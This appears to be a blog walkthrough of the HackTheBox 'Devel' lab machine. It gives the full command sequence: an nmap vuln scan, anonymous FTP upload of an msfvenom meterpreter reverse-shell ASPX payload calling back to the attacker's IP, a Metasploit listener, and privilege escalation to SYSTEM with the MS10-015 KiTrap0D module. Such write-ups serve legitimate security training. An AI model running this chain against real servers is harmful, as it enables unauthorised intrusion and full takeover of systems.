HackTheBox – Devel Writeup

Table Of Contents
2. Scanning
3. Enumeration
Today we are gonna solve the Devel machine from hackthebox. Devel is a windows machine released on 15 March 2017. There is ftp anonymous login enabled on the machine so we upload our payload and get a shell on the system. The privilege escalation is done by the infamous exploit KiTrap0D.
Connecting to HTB Vpn:
1. First download the vpn file from the access page of hackthebox.eu
2. Open the .ovpn file in your terminal with the following command
openvpn yourname.ovpn
3. Now as the “Initialization Completed” message appears on the screen you are connected to the hackthebox network
4. You can access the machine at 10.10.10.5
Scanning
1. Let’s begin by performing a nmap scan our target at 10.10.10.5
nmap -sV -A -p- –script vuln 10.10.10.5
2. -sV : to get the service versions on each port
3. -A : to get information such as os details,traceroutes,ports etc
4. -p- : to scan all 65535 ports
5. –script vuln : to check for most common vulnerabilities

We get the following details from our scan
Certified Ethical Hacking
Enumeration
1. Port 80 http and Port 21 FTP is open. Ftp has anonymous login enabled so first lets check that.
ftp 10.10.10.5
2. When the ftp prompts you for a name enter ‘anonymous’ and when it asks for a password enter ‘anonymous’. So like this, we can access the FTP service when anonymous login is enabled

3. You can list the files in ftp by the ls command and we can see that there are three files.
4. You can download every file on ftp together to your system by the following command
mget *

5. When the ftp prompt asks for [y/n] while downloading type y for yes
6. When we open these files on our system we come to know that these are the default files for Microsoft IIS Web Server.
8. From our nmap scan we know that port 80 is open and there is a web server. So let’s open firefox and navigate to the webserver
9. When the website loads we can see that the same pages and files that we downloaded from the ftp are loaded on the website. So by this, we can conclude that through ftp we are accessing the webserver directory on the system

10. If we can upload a reverse shell on the web server we can get a reverse connection back to our machine
11. We know that we can upload files through ftp using the put command. So let’s make an aspx payload using msfvenom to upload to the webserver. Microsoft IIS will mostly execute files with .aspx extensions , if not we can try other extensions and file formats
12. Lets use msfvenom and the following command to make the payload
msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.10.14.20 LPORT=1111 -f aspx >
shell.aspx

Insert your tun0 ip as the LHOST and the port you are gonna listen on LPORT
13. Now that our payload is created let’s upload it to the web server using FTP
14. Login to ftp using anonymous login and use the put command to upload put shell.aspx

15. Now let’s use metasploit to set up a listener for us to get a reverse connection back to our system
msfconsole
16. To set up a listener in metasploit we use the multi/handler module
use multi/handler
17. We have to set the LHOST and LPORT also to our listening ip and port
set LHOST 10.10.14.20
set LPORT 1111

This should be the same as the one we used while creating the payload
18. Now let’s start listening for reverse connection
exploit

19. To get a reverse connection back on our listener we have to access the shell we uploaded on the web server. So let’s go to 10.10.10.5/shell.aspx using firefox
20. As soon as the page starts loading our payload will start to execute and we will get a reverse connection back to our listener

21. In our metasploit listener we can see that a meterpreter shell has spawned. Lets check who were are on the system using getuid
getuid

22. We can see that we are IIS APPPOL
23. Lets enumerate more on the system. We can see that there are two user folders but none of them are accessible for us

24. Lets use the local exploit suggester in metasploit to escalate our privileges
25. First let’s background our session by hitting ‘ctrl+z’

26. Then search for the metasploit module local exploit suggested
search local_exploit_suggester
use post/multi/recon/local_exploit_suggester
27. Let’s check for the options needed
show options
28. It needs a value for the session options. We can see the current sessions by the command
show sessions

29. My session is numbered 1. Set this value according to your session value
set SESSION 1
30. Now lets run this exploit
exploit

31. We can see that the local exploit suggester has suggested to us a number of exploits. Lets use any one of these exploit and get system access on the machine
32. Let try MS10-015
use exploit/windows/local/ms10-015-kitrap0d

33. We also have to set our session
set SESSION 1
exploit
34. Great, our exploit worked and we are treated with a meterpreter session opened message. Let’s check who we are on the system by
getuid

35. We are now the NT System which means we are the administrator. You can now read the flags at the administrator and user desktop
Don’t forget to check out our latest Blogs – HackTheBox Irked Writeup




 HackTheBox Writeups
HackTheBox Writeups


